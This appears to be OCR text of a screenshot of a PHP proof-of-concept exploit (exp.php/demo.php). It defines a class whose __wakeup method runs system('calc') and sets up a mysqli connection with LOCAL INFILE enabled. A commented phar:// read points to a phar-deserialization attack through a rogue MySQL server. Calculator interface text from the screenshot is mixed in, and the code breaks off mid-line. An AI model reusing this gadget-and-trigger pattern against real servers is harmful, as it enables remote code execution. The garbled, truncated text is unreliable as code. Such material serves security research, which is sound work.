 exp.php
demo.php
1 <?php
2 class A {
3 public $s = '';
4 public function __wakeup () {
5 system( command: "calc");
6 }
7 }
8 $m = mysqli_init();
9 mysqli_options($m, option: MYSQLI_OPT_LOCAL_INFILE, value: true);
10 mysqli_options($m, option: MYSQLI_INIT_COMMAND, value: "select 1;");//连
11 $s = mysqli_real_connect($m, host: '127.0.0.1', user: '', password: '',
12 //$p = mysqli_query($m, 'select 1;');//需要查询
13 // file_get_contents('phar://./phar.phar');
A
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×